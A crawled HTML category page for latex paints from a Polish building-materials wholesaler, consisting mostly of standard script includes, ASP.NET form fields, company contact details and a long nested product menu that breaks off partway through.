

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://besmo.pl/54-hurtownia--materia%C5%82y-budowlane-gorzow
body_size: 87761
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="ie6" dir="ltr" lang="en"><![endif]-->
<!--[if IE 7]><html class="ie7" dir="ltr" lang="en"><![endif]-->
<!--[if IE 8]><html class="ie8" dir="ltr" lang="en"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><meta charset="UTF-8" /><title>
	FARBY LATEKSOWE  | Besmo
</title>
    <!-- Palm -->
    <meta name="HandheldFriendly" content="True" />
    <!-- Windows -->
    <meta name="MobileOptimized" content="320" />
    <!-- Safari, Android, BB, Opera -->
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" /><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" /><meta name="apple-mobile-web-app-capable" content="yes" />
    <!-- Use the .htaccess and remove these lines to avoid edge case issues. -->
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" /><meta name="description" /><link href="./image/cart.png" rel="icon" /><link rel="stylesheet" type="text/css" href="./stylesheet/stylesheet.css" /><link rel="stylesheet" type="text/css" href="./stylesheet/megnor/tm_flexslider.css" media="screen" />
    <!-- Start-->
    <link href="http://fonts.googleapis.com/css?family=Droid+Sans" rel="stylesheet" type="text/css" /><link href="http://fonts.googleapis.com/css?family=Lato" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="./stylesheet/megnor/custom.css" /><link rel="stylesheet" type="text/css" href="./stylesheet/megnor/carousel.css" /><link rel="stylesheet" type="text/css" href="./stylesheet/megnor/responsive.css" />
    <!--[if lt IE 9]><script type="text/javascript" src="./javascript/megnor/html5.js"></script><![endif]-->
    <!-- End -->
    <script type="text/javascript" src="javascript/megnor/listgrid.js"></script>
    <script type="text/javascript" src="./javascript/jquery/jquery-1.7.1.min.js"></script>
    <script type="text/javascript" src="./javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
    <link rel="stylesheet" type="text/css" href="./javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
    <script type="text/javascript" src="./javascript/common.js"></script>
    <!--Start -->
    <script type="text/javascript" src="./javascript/megnor/carousel.min.js"></script>
    <script type="text/javascript" src="./javascript/megnor/megnor.min.js"></script>
    <script type="text/javascript" src="./javascript/megnor/custom.js"></script>
    <script type="text/javascript" src="./javascript/megnor/jquery.custom.min.js"></script>
    <script type="text/javascript" src="./javascript/megnor/scrolltop.min.js"></script>
    <script type="text/javascript" src="./javascript/megnor/jquery.formalize.min.js"></script>
    <script type="text/javascript" src="./javascript/megnor/jstree.min.js"></script>
    <script type="text/javascript" src="./javascript/megnor/cloudzoom.js"></script>
    <script type="text/javascript" src="./javascript/megnor/fancybox.js"></script>
    <!-- End -->

    <script type="text/javascript" src="./javascript/jquery/jquery.cycle.js"></script>
    <script type="text/javascript" src="./javascript/megnor/tm_jquery.flexslider.min.js"></script>

    <!--[if lt IE 7]>
    <script type="text/javascript" src="./javascript/DD_belatedPNG_0.0.8a-min.js"></script>
    <script type="text/javascript">
    DD_belatedPNG.fix('#logo img');
    </script>
    <![endif]-->
    <!--  Start -->
    <!--[if lt IE 9]><script type="text/javascript" src="./javascript/megnor/respond.min.js"></script><![endif]-->
    <!-- End -->
    
    <link href="./stylesheet/default.css" rel="stylesheet" />
    <script src="./javascript/megnor/jquery.total-storage.min.js"></script>
</head>
<body class="home lang_pl">
    <form method="post" action="./54-hurtownia--materiały-budowlane-gorzow" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/IiVN0JIxzjMxbx8rZzyXpEp3niA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=cA3ESeL8dPwOp0R3SzJgT26pzdvr9cYw4CYNo-395Z0QqpPpDPssW7XZfzqpBLgFFtNE93mOhx-V5zvQnq4cPoGTVLjyOAVe-LTtfBNKpYw1&amp;t=638628296640000000" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"pl-PL","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":true,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":" ","CurrencySymbol":"zł","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":" ","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":" ","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":true},"DateSeparator":"-","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"d MMMM yyyy HH:mm:ss","LongDatePattern":"d MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"yyyy-MM-dd","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["niedz.","pon.","wt.","śr.","czw.","pt.","sob."],"ShortestDayNames":["niedz.","pon.","wt.","śr.","czw.","pt.","sob."],"DayNames":["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"],"AbbreviatedMonthNames":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","paź","lis","gru",""],"MonthNames":["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień",""],"IsReadOnly":true,"NativeCalendarName":"kalendarz gregoriański","AbbreviatedMonthGenitiveNames":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","paź","lis","gru",""],"MonthGenitiveNames":["stycznia","lutego","marca","kwietnia","maja","czerwca","lipca","sierpnia","września","października","listopada","grudnia",""]},"eras":[1,"n.e.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=CYVM4RN8zUf68igVa2AW38AQJ9jg99sFTAdIMQFiGWnaYJLRAUeCn8lU-7BArZs9hgFlwCW3uqay-NqWiQu-aueqjvwmCFM_HCHiYtZ6Aiy_ncOas6Z4cLNh21BHdWRJ0&amp;t=3a1336b1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=kP0UGEdpXaEc6rJOq-VNhJl8Nqe24ZOCghPJX7j-DqwTMwiLm7pE_Fe9ZLpBLeq4DRhLH7EC8vjWhZY3hSbYtC46vtvZFIDXA1YGGVV1dPjpWriGDk2dIbvE7ZX5fxlWzv4J8DQ2FhLPKlvVkpvMsQ2&amp;t=3a1336b1" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F2E1AAFC" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABNBAbZhN8KiPFp27jzNmiULS06b8LMypsPKCix+BfVGE037F7uGCAjlB7N5WigOuQ4E3dw0YGnhLThcdmRjXarpV5xYijTefk/1A+9S/21wyrHxPq5UOuSkzUCEjV9QcYqbalKDPL04LCb7BSz1TO4UfE/3186C7JetiTT2zwLWZfH4vqG9RNulZSFiiINyxjvs3M9HNw3Zfwr/FWuSM4wsQcwZ/GS6tIKaY2O50s2Simtrk0BB2KcvRnjmUk0N8lZR6A1dnqnX6xiFXETglH5LHvdRxeymoc+/oPqzIfW1ZGHB5hn03g0jLmvpWGx74wz25lo3rNgBCF4SgWS+YWnU0AWFoz64+1eC18M4THqsYUVZzt9Z98BzFCWTLXAQ8vyQpM/9a0FFyq8GhosCq3zbRTULXySfjiw65EN1b0ecSm8DbPJ+r+exoOZLLPtafsA=" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', ['tctl00$UpdatePanel1','UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>

        <div id="container">
            <header id="header-container">
                <div id="header">
                    <div class="header-top">
                        <div class="header-top-container">
                            <div class="links">
                                <a href="twoje-konto">Moje konto</a>
                                <a href="moj-koszyk">Zaptyanie ofertowe</a>
                                <a href="twoje-ulubione-produkty" id="wishlist-total">Ulubione</a>
                            </div>
                            <!--megnor added -->
                            <div class="tm_headerlinkmenu">
                                <div class="tm_headerlinks_inner">
                                    <div class="headertoggle_img">&nbsp;</div>
                                </div>
                                <ul class="header_links">
                                    <li><a href="twoje-konto">Moje konto</a></li>
                                    <li><a href="moj-koszyk">Zaptyanie ofertowe</a></li>
                                    <li><a href="twoje-ulubione-produkty" id="A1">Ulubione</a></li>
                                </ul>
                            </div>
                            <div class="welcome-links">

                                <div id="welcome">
                                    Witamy na stronie BESMO <a href="zaloguj-sie">Logowanie</a> <a href="rejestracja">Rejestracja</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header-main">
                        <div class="header-left">
                            <!--megnor 'header-left' start -->
                            <div id="logo">
                                <a href="./">
                                    <img src="image/logo.png" title="Besmo" alt="Besmo" /></a>
                            </div>
                        </div>
                        <!--megnor 'header-left' end -->
                        <div class="header-right">
                            <!--megnor 'header-right' start -->
                            <div id="cart" style="display: none;">
                                <div class="heading">
                                    <h4>Besmo</h4>
                                    <a><span id="cart-total">Skontaktuj się z Nami</span></a>
                                </div>
                                <div class="content">
                                    <div class="empty">
                                        66-400 Gorzów Wlkp. ul. Słowiańska 57
                                        <br />
                                        <br />

                                        Tel: +(48) 95 725 78 64<br />
                                        Tel: +(48) 95 725 78 66<br />
                                        Fax: +(48) 95 728 81 39 wew.10<br />
                                        e-Mail: biuro@besmo<br />
                                    </div>
                                </div>
                            </div>
                            <div id="search">
                                <input type="image" name="ctl00$SzukajButton1" id="SzukajButton1" class="button-search" Text="Button" src="image/megnor/szukaj.png" style="width: 28px; padding: 5px 4px 2px; margin: 6px 6px 0px 0px;" />
                                <input name="ctl00$searchTextBox" type="text" id="searchTextBox" placeholder="Szukaj" />
                            </div>
                        </div>
                        <!--megnor 'header-right' end -->
                    </div>
                </div>
            </header>

            <nav class="nav-container" role="navigation">
                <div class="nav-inner">
                    <!-- ======= Menu Code START ========= -->
                    <!-- Opencart 3 level Category Menu-->
                    
<div id="menu" class="main-menu">
    <div class="nav-responsive">
        <span>Menu</span><div class="expandable"></div>
    </div>

    <ul class="main-navigation">
        <li>
            <a href="./">Główna</a>
        </li>
        <li>
            <a href="hurtownia--materiały-budowlane-gorzow">Produkty</a>
            <ul>
<li><a href="3-hurtownia--materiały-budowlane-gorzow" title='MATERIAŁY BUDOWLANE ŚCIANY'>MATERIAŁY BUDOWLANE ŚCIANY</a>
<ul>
<li><a href="4-hurtownia--materiały-budowlane-gorzow" title='BETON KOMÓRKOWY SOLBET'>BETON KOMÓRKOWY SOLBET</a></li>
<li><a href="5-hurtownia--materiały-budowlane-gorzow" title='CEGŁA SILIKATOWA'>CEGŁA SILIKATOWA</a></li>
<li><a href="6-hurtownia--materiały-budowlane-gorzow" title='PUSTAK KERAMZYTOWY '>PUSTAK KERAMZYTOWY </a></li>
</ul>
</li>
<li><a href="7-hurtownia--materiały-budowlane-gorzow" title='TERMOIZOLACJE I DOCIEPLENIA'>TERMOIZOLACJE I DOCIEPLENIA</a>
<ul>
<li><a href="11-hurtownia--materiały-budowlane-gorzow" title='STYROPIAN FASADA'>STYROPIAN FASADA</a></li>
<li><a href="19-hurtownia--materiały-budowlane-gorzow" title='STYROPIAN DACH-PODŁOGA'>STYROPIAN DACH-PODŁOGA</a></li>
<li><a href="27-hurtownia--materiały-budowlane-gorzow" title='STYROPIAN PARKING'>STYROPIAN PARKING</a></li>
<li><a href="28-hurtownia--materiały-budowlane-gorzow" title='STYROPIAN FUNDAMENT'>STYROPIAN FUNDAMENT</a></li>
<li><a href="12-hurtownia--materiały-budowlane-gorzow" title='WEŁNA MINERALNA'>WEŁNA MINERALNA</a>
<ul>
<li><a href="29-hurtownia--materiały-budowlane-gorzow" title='OCIEPLENIE ŚCIAŃ ZEWNĘTRZNYCH I STROPÓW'>OCIEPLENIE ŚCIAŃ ZEWNĘTRZNYCH I STROPÓW</a>
<ul>
<li><a href="45-hurtownia--materiały-budowlane-gorzow" title='FRONTROCK MAX E'>FRONTROCK MAX E</a></li>
<li><a href="46-hurtownia--materiały-budowlane-gorzow" title='FASROCK LL'>FASROCK LL</a></li>
<li><a href="47-hurtownia--materiały-budowlane-gorzow" title='FASROCK'>FASROCK</a></li>
</ul>
</li>
<li><a href="30-hurtownia--materiały-budowlane-gorzow" title='FASADY WENTYLOWANE'>FASADY WENTYLOWANE</a>
<ul>
<li><a href="39-hurtownia--materiały-budowlane-gorzow" title='PANELROCK'>PANELROCK</a></li>
<li><a href="40-hurtownia--materiały-budowlane-gorzow" title='VENTI MAX'>VENTI MAX</a></li>
<li><a href="41-hurtownia--materiały-budowlane-gorzow" title='PANELROCK F'>PANELROCK F</a></li>
<li><a href="42-hurtownia--materiały-budowlane-gorzow" title='VENTI MAX F'>VENTI MAX F</a></li>
<li><a href="43-hurtownia--materiały-budowlane-gorzow" title='WENTIROCK'>WENTIROCK</a></li>
<li><a href="44-hurtownia--materiały-budowlane-gorzow" title='WENTIROCK F'>WENTIROCK F</a></li>
</ul>
</li>
<li><a href="31-hurtownia--materiały-budowlane-gorzow" title='OCIEPLENIA PODDASZY I ŚCIAN'>OCIEPLENIA PODDASZY I ŚCIAN</a>
<ul>
<li><a href="32-hurtownia--materiały-budowlane-gorzow" title='TOPROCK SUPER'>TOPROCK SUPER</a></li>
<li><a href="33-hurtownia--materiały-budowlane-gorzow" title='SUPERROCK'>SUPERROCK</a></li>
<li><a href="34-hurtownia--materiały-budowlane-gorzow" title='MEGAROCK PLUS'>MEGAROCK PLUS</a></li>
<li><a href="35-hurtownia--materiały-budowlane-gorzow" title='ROCKMIN PLUS'>ROCKMIN PLUS</a></li>
<li><a href="36-hurtownia--materiały-budowlane-gorzow" title='MULTIROCK ROLL'>MULTIROCK ROLL</a></li>
<li><a href="37-hurtownia--materiały-budowlane-gorzow" title='UNIROCK'>UNIROCK</a></li>
<li><a href="38-hurtownia--materiały-budowlane-gorzow" title='ROCKTON'>ROCKTON</a></li>
</ul>
</li>
<li><a href="51-hurtownia--materiały-budowlane-gorzow" title='FOLIE'>FOLIE</a>
<ul>
<li><a href="52-hurtownia--materiały-budowlane-gorzow" title='WIATROIZOLACJA'>WIATROIZOLACJA</a></li>
<li><a href="53-hurtownia--materiały-budowlane-gorzow" title='PAROIZOLACJA'>PAROIZOLACJA</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="139-hurtownia--materiały-budowlane-gorzow" title='WEŁNA SZKLANA'>WEŁNA SZKLANA</a></li>
<li><a href="13-hurtownia--materiały-budowlane-gorzow" title='KLEJE, SIATKI, AKCESORIA'>KLEJE, SIATKI, AKCESORIA</a></li>
</ul>
</li>
<li><a href="14-hurtownia--materiały-budowlane-gorzow" title='FARBY I TYNKI'>FARBY I TYNKI</a>
<ul>
<li><a href="15-hurtownia--materiały-budowlane-gorzow" title='FARBY WEWNĘTRZNE'>FARBY WEWNĘTRZNE</a>
<ul>
<li><a href="54-hurtownia--materiały-budowlane-gorzow" title='FARBY LATEKSOWE'>FARBY LATEKSOWE</a></li>
<li><a href="55-hurtownia--materiały-budowlane-gorzow" title='FARBY AKRYLOWE'>FARBY AKRYLOWE</a></li>
<li><a href="56-hurtownia--materiały-budowlane-gorzow" title='FARBY EMULSYJNE'>FARBY EMULSYJNE</a></li>
<li><a href="62-hurtownia--materiały-budowlane-gorzow" title='FARBY SILIKATOWE'>FARBY SILIKATOWE</a></li>
<li><a href="63-hurtownia--materiały-budowlane-gorzow" title='FARBY SILIKONOWE'>FARBY SILIKONOWE</a></li>
<li><a href="64-hurtownia--materiały-budowlane-gorzow" title='FARBY SPECJALISTYCZNE'>FARBY SPECJALISTYCZNE</a></li>
<li><a href="66-hurtownia--materiały-budowlane-gorzow" title='PREPARATY I FARBY GRUNTUJĄCE'>PREPARATY I FARBY GRUNTUJĄCE</a></li>
<li><a href="68-hurtownia--materiały-budowlane-gorzow" title='WYROBY EPOKSYDOWE'>WYROBY EPOKSYDOWE</a></li>
<li><a href="70-hurtownia--materiały-budowlane-gorzow" title='SYSTEMY HYDROIZOLACJI'>SYSTEMY HYDROIZOLACJI</a></li>
<li><a href="72-hurtownia--materiały-budowlane-gorzow" title='GŁADZIE MINERALNE, MASY SZPACHLOWE'>GŁADZIE MINERALNE, MASY SZPACHLOWE</a></li>
<li><a href="74-hurtownia--materiały-budowlane-gorzow" title='MASY TYNKARSKIE'>MASY TYNKARSKIE</a></li>
<li><a href="76-hurtownia--materiały-budowlane-gorzow" title='IMPREGNATY, LAKIERY, EMALIE'>IMPREGNATY, LAKIERY, EMALIE</a></li>
<li><a href="78-hurtownia--materiały-budowlane-gorzow" title='POZOSTAŁE WYROBY'>POZOSTAŁE WYROBY</a></li>
<li><a href="80-hurtownia--materiały-budowlane-gorzow" title='SYSTEMY BIO'>SYSTEMY BIO</a></li>
<li><a href="82-hurtownia--materiały-budowlane-gorzow" title='FARBY HIGIENICZNE'>FARBY HIGIENICZNE</a></li>
</ul>
</li>
<li><a href="16-hurtownia--materiały-budowlane-gorzow" title='FARBY ELEWACYJNE'>FARBY ELEWACYJNE</a>
<ul>
<li><a href="57-hurtownia--materiały-budowlane-gorzow" title='FARBY AKRYLOWE'>FARBY AKRYLOWE</a></li>
<li><a href="58-hurtownia--materiały-budowlane-gorzow" title='FARBY POLIKRZEMIANOWE'>FARBY POLIKRZEMIANOWE</a></li>
<li><a href="59-hurtownia--materiały-budowlane-gorzow" title='FARBY SILIKONOWE'>FARBY SILIKONOWE</a></li>
<li><a href="60-hurtownia--materiały-budowlane-gorzow" title='FARBY SILIKATOWE'>FARBY SILIKATOWE</a></li>
<li><a href="61-hurtownia--materiały-budowlane-gorzow" title='FARBY LATEKSOWE'>FARBY LATEKSOWE</a></li>
<li><a href="65-hurtownia--materiały-budowlane-gorzow" title='FARBY SPECJALISTYCZNE'>FARBY SPECJALISTYCZNE</a></li>
<li><a href="67-hurtownia--materiały-budowlane-gorzow" title='PREPARATY I FARBY GRUNTUJĄCE'>PREPARATY I FARBY GRUNTUJĄCE</a></li>
<li><a href="69-hurtownia--materiały-budowlane-gorzow" title='WYROBY EPOKSYDOWE'>WYROBY EPOKSYDOWE</a></li>
<li><a href="71-hurtownia--materiały-budowlane-gorzow" title='SYSTEMY HYDROIZOLACJI'>SYSTEMY HYDROIZOLACJI</a></li>
<li><a href="73-hurtownia--materiały-budowlane-gorzow" title='GŁADZIE MINERALNE, MASY SZPACHLOWE'>GŁADZIE MINERALNE, MASY SZPACHLOWE</a></li>
<li><a href="75-hurtownia--materiały-budowlane-gorzow" title='MASY TYNKARSKIE'>MASY TYNKARSKIE</a></li>
<li><a href="77-hurtownia--materiały-budowlane-gorzow" title='IMPREGNATY, LAKIERY, EMALIE'>IMPREGNATY, LAKIERY, EMALIE</a></li>
<li><a href="79-hurtownia--materiały-budowlane-gorzow" title='POZOSTAŁE WYROBY'>POZOSTAŁE WYROBY</a></li>
<li><a href="81-hurtownia--materiały-budowlane-gorzow" title='SYSTEMY BIO'>SYSTEMY BIO</a></li>
<li><a href="83-hurtownia--materiały-budowlane-gorzow" title='FARBY HIGIENICZNE'>FARBY HIGIENICZNE</a></li>
</ul>
</li>
<li><a href="17-hurtownia--materiały-budowlane-gorzow" title='TYNKI ELEWACYJNE'>TYNKI ELEWACYJNE</a></li>
</ul>
</li>
<li><a href="84-hurtownia--materiały-budowlane-gorzow" title='ELEMENTY ZŁĄCZNE'>ELEMENTY ZŁĄCZNE</a>
<ul>
<li><a href="85-hurtownia--materiały-budowlane-gorzow" title='ZAMOCOWANIA RAMOWE I OGÓLNE'>ZAMOCOWANIA RAMOWE I OGÓLNE</a>
<ul>
<li><a href="96-hurtownia--materiały-budowlane-gorzow" title='KOŁEK ROZPOROWY'>KOŁEK ROZPOROWY</a></li>
<li><a href="97-hurtownia--materiały-budowlane-gorzow" title='KOŁEK RAMOWY'>KOŁEK RAMOWY</a></li>
<li><a href="98-hurtownia--materiały-budowlane-gorzow" title='KOŁEK RAMOWY ROZPOROWY'>KOŁEK RAMOWY ROZPOROWY</a></li>
<li><a href="99-hurtownia--materiały-budowlane-gorzow" title='KOŁEK ROZPOROWY RAMOWY'>KOŁEK ROZPOROWY RAMOWY</a></li>
</ul>
</li>
<li><a href="86-hurtownia--materiały-budowlane-gorzow" title='ZAMOCOWANIA IZOLACJI TERMICZNYCH'>ZAMOCOWANIA IZOLACJI TERMICZNYCH</a>
<ul>
<li><a href="100-hurtownia--materiały-budowlane-gorzow" title='WKRĘCANY ŁĄCZNIK'>WKRĘCANY ŁĄCZNIK</a></li>
<li><a href="101-hurtownia--materiały-budowlane-gorzow" title='ŁĄCZNIK'>ŁĄCZNIK</a></li>
<li><a href="102-hurtownia--materiały-budowlane-gorzow" title='TALERZ DOCISKOWY'>TALERZ DOCISKOWY</a></li>
</ul>
</li>
<li><a href="87-hurtownia--materiały-budowlane-gorzow" title='ZAMOCOWANIA DO TECH SUCHYCH TYNKÓW GIPS - KARTON'>ZAMOCOWANIA DO TECH SUCHYCH TYNKÓW GIPS - KARTON</a>
<ul>
<li><a href="103-hurtownia--materiały-budowlane-gorzow" title='WIESZAK'>WIESZAK</a></li>
<li><a href="104-hurtownia--materiały-budowlane-gorzow" title='ŁĄCZNIK'>ŁĄCZNIK</a></li>
<li><a href="105-hurtownia--materiały-budowlane-gorzow" title='ELEMENT MOCUJĄCY'>ELEMENT MOCUJĄCY</a></li>
<li><a href="106-hurtownia--materiały-budowlane-gorzow" title='KOŁEK'>KOŁEK</a></li>
<li><a href="107-hurtownia--materiały-budowlane-gorzow" title='WKRĘTY'>WKRĘTY</a></li>
<li><a href="108-hurtownia--materiały-budowlane-gorzow" title='KOTWA'>KOTWA</a></li>
</ul>
</li>
<li><a href="88-hurtownia--materiały-budowlane-gorzow" title='WKRĘTY DO DREWNA I PŁYT WIÓROWYCH'>WKRĘTY DO DREWNA I PŁYT WIÓROWYCH</a>
<ul>
<li><a href="109-hurtownia--materiały-budowlane-gorzow" title='WKRĘTY'>WKRĘTY</a></li>
</ul>
</li>
<li><a href="89-hurtownia--materiały-budowlane-gorzow" title='WKRĘTY DO BLACH I POKRYĆ DACHOWYCH'>WKRĘTY DO BLACH I POKRYĆ DACHOWYCH</a>
<ul>
<li><a href="110-hurtownia--materiały-budowlane-gorzow" title='WKRĘTY'>WKRĘTY</a></li>
</ul>
</li>
<li><a href="91-hurtownia--materiały-budowlane-gorzow" title='ZAMOCOWANIA DO ŚREDNICH OBCIĄŻEŃ'>ZAMOCOWANIA DO ŚREDNICH OBCIĄŻEŃ</a>
<ul>
<li><a href="117-hurtownia--materiały-budowlane-gorzow" title='KOTWA'>KOTWA</a></li>
<li><a href="118-hurtownia--materiały-budowlane-gorzow" title='HAK'>HAK</a></li>
<li><a href="119-hurtownia--materiały-budowlane-gorzow" title='KOŁEK'>KOŁEK</a></li>
<li><a href="120-hurtownia--materiały-budowlane-gorzow" title='OSADZAK, TULEJA'>OSADZAK, TULEJA</a></li>
</ul>
</li>
<li><a href="92-hurtownia--materiały-budowlane-gorzow" title='TECHNOLOGIA KOTWIENIA CHEMICZNEGO'>TECHNOLOGIA KOTWIENIA CHEMICZNEGO</a>
<ul>
<li><a href="121-hurtownia--materiały-budowlane-gorzow" title='ŻYWICA'>ŻYWICA</a></li>
<li><a href="122-hurtownia--materiały-budowlane-gorzow" title='MIESZACZ'>MIESZACZ</a></li>
<li><a href="123-hurtownia--materiały-budowlane-gorzow" title='DOZOWNIKI'>DOZOWNIKI</a></li>
<li><a href="124-hurtownia--materiały-budowlane-gorzow" title='TULEJA,PRĘT, POMPKA,SZCZOTKA'>TULEJA,PRĘT, POMPKA,SZCZOTKA</a></li>
</ul>
</li>
<li><a href="93-hurtownia--materiały-budowlane-gorzow" title='ZAMOCOWANIA INSTALACYJNE I SANITARNE'>ZAMOCOWANIA INSTALACYJNE I SANITARNE</a></li>
<li><a href="94-hurtownia--materiały-budowlane-gorzow" title='ZAMOCOWANIA ELEKTROINSTALCYJNE'>ZAMOCOWANIA ELEKTROINSTALCYJNE</a></li>
<li><a href="95-hurtownia--materiały-budowlane-gorzow" title='ŁĄCZNIKI CIESIELSKIE DO ELEMENTÓW DREWNIANYCH'>ŁĄCZNIKI CIESIELSKIE DO ELEMENTÓW DREWNIANYCH</a>
<ul>
<li><a href="125-hurtownia--materiały-budowlane-gorzow" title='KĄTOWNIK'>KĄTOWNIK</a></li>
<li><a href="126-hurtownia--materiały-budowlane-gorzow" title='ŁĄCZNIK'>ŁĄCZNIK</a></li>
<li><a href="127-hurtownia--materiały-budowlane-gorzow" title='WIESZAK'>WIESZAK</a></li>
<li><a href="128-hurtownia--materiały-budowlane-gorzow" title='CEOWNIK'>CEOWNIK</a></li>
<li><a href="129-hurtownia--materiały-budowlane-gorzow" title='KOTWA'>KOTWA</a></li>
<li><a href="130-hurtownia--materiały-budowlane-gorzow" title='OKUCIE'>OKUCIE</a></li>
<li><a href="131-hurtownia--materiały-budowlane-gorzow" title='WSPORNIK'>WSPORNIK</a></li>
</ul>
</li>
